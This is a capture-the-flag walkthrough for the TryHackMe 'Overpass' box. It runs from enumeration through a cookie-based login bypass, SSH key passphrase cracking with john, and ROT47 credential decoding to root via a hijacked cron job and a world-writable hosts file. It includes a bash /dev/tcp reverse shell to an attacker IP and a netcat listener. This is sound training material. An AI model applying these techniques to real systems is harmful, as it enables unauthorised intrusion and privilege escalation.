Overpass is an easy difficulty box on TryHackMe. Below are the steps taken to root this box.
First, let’s scan the box with nmap -A [machine ip].

It appears that SSH and HTTP are the two protocols in use. Let’s visit the website and see what shows up there.
It appears that this is a website for an application that stores your passwords for you. Let’s take a look at the Downloads page.

This site has both binaries for most OSes and even the source code available for this program. Let’s have a look at the source code.
A review of the source code makes a couple of things stand out. The first is that the encryption is done with ROT47, which is trivial to crack (and no where near the “military grade” encryption listed on the main page).

The second thing that appears further down in the code is that it seems to store the “encrypted” password in the user’s home directory with a file named .overpass.

The About Us page did not seem to have much that was useful, so I decided to run gobuster dir -u http://[machine ip] -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -t 50 to enumerate the website for hidden directories. Within a few moments, /admin showed up.
Let’s take a look at this page and see what’s there.
After a few attempts of logging in with common credentials, it appeared that this would either need to be brute forced, or that some other method could be used to bypass authentication. I decided to review the source code of this page.

In the <head> section of this page, there were references to 3 scripts. Let’s take a look at the source of login.js to see if we can figure out a weakness in the authentication.

It appears that this code takes the credentials you provided and waits for a response from the API to validate your credentials. If validated, it set’s a SessionToken cookie and lets you login. However, if they are not correct, it appears to delete the password you supplied and supply you with a message stating Incorrect Credentials.
Based on the fact that the hint said you do not brute force on this box, I opened Developer Tools, went to the Console tab, and entered Cookies.set(“SessionToken”, 200) and pressed Enter. I selected 200 based on it being the OK status response code for HTTP, but I don’t believe it really matters what value is entered.

This created a cookie named SessionToken, let’s refresh the /admin page and see what happens.

Success! We were able to bypass authentication and retrieve a private SSH key. It appears to be for the user james based on the comments above the RSA key. It also suggests cracking the password if we forgot it. Since we don’t know it, lets crack it with john.
First, copy everything from —–BEGIN RSA PRIVATE KEY—– to —–END RSA PRIVATE KEY—– and save it in a file. I saved it as overpass.txt.

Next, on my attacker PC, I ran cd /usr/share/john and ran python ssh2john.py ~/overpass.txt > ~/overpass.hashes. This will convert the overpass.txt file in my home directory to a hash that john can use to attempt to crack the password.

Next, I navigated back to my home directory with cd ~ and ran john overpass.hashes -wordlist=/usr/share/wordlists/rockyou.txt. Within moments, james’ password for his private key has been cracked.

Now that we have the private key password, let’s try to connect to the victim computer. Before doing so, we need to change the permissions on the private key by running chmod 600 overpass.txt. Now, run ssh -i overpass.txt james@[machine ip]. Enter the password you cracked with john when prompted.


Success! We are now connected as james. Let’s run ls -al where you will see the user.txt flag. Let’s run cat user.txt and you will be able to retrieve that flag’s value.

There is also two other interesting files in this folder, todo.txt and .overpass. Based on the source code you reviewed earlier, you know that .overpass is the file that contains credentials in it. Let’s run cat .overpass to see what’s in it.

We also know from the source code that ROT47 is used in this file. Let’s open up CyberChef to decrypt this file.

We are able to uncover a password for something named System, which doesn’t seem to mean much as of yet. Let’s go back to our victim SSH session and start enumeration. Let’s run sudo -l and see what comes up. It prompts you for a password. Let’s enter the one we just decoded.

While this is james’ password, he is not a member of the sudoers file so he can’t run any sudo commands. Let’s copy over linpeas.sh next to do some enumeration. On your attacker PC, navigate to the folder you have this tool saved in and type python3 -m http.server to serve up an http server.
Next, from james’ SSH session, run wget http://[attacker ip]:8000/linpeas.sh. Once downloaded, run chmod +x linpeas.sh and then ./linpeas.sh to execute the script.

This will start the enumeration process for this script. It appears that there is a curl job running as root every minute that is running a script to build something in bash.

Let’s run cat /etc/crontab to confirm that this is indeed in the system-wide crontab file.

It is present, and it looks like it is running a script from a site called overpass.thm. Let’s run ping -c 4 overpass.thm and see what IP address is returned.

It returns the localhost IP. Let’s navigate to cd /etc and run ls -al|grep hosts.

It appears that this file is misconfigured, as all users have the ability to write to the hosts file. Let’s run nano hosts and see what is in the file. We are able to open and modify the hosts file’s IP addresses. Let’s change the entry for overpass.thm to your attacker’s IP address, so that way it is looking for the buildscript.sh file on your attacker pc.

Next, let’s run ping overpass.thm to ensure it returns our attacker’s IP address.


Success, it is now reaching out to your attacker PC over port 80 to attempt to download this file (as port 80 is the default for http). Let’s create a new buildscript.sh file to be utilized. First, create a downloads folder with a src folder inside of it so it mirrors the path that is specified in the cron job (these can be done with mkdir). Next, create a buildscript.sh file with !bin/sh on the first line, and then bash -i >& /dev/tcp/[attacker ip]4444 0>&1 and save this file.

Next, open a new terminal tab and run nc -nvlp 4444 to start a netcat listener to catch the reverse shell from your victim.
Next, start a new http server over port 80 on the directory above the downloads directory (so that way the cron job looks for your attacker IP/downloads/src/buildscript.sh) with python3 -m http.server 80, After a minute, you should see a request on your python http server requesting the script we created.

Once that’s done, navigate over to the terminal window with your netcat listener and you should have a reverse shell.

We now have a shell as root! This is due to the fact that this job ran as root based on the user listed in the system wide crontab. Let’s navigate to root’s home directory with cd /root and type cat root.txt to get the final flag.